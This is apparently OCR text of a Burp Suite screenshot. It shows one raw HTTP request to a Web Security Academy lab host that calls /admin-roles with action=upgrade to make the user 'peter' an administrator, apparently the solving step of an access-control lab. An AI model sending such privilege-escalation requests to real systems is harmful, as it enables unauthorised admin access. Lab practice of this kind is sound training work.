 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=peter&action=upgrade HTTP/2
2 Host:
0a33003a04de460f80ba764a00be00e1.web-security-academy.net
3 Cookie: session=Rnaxm1CFpLgHuFMh7s3BYDlvxzKxCEXa
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a33003a04de460f80ba764a00be00e1.web-security-academ
y.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18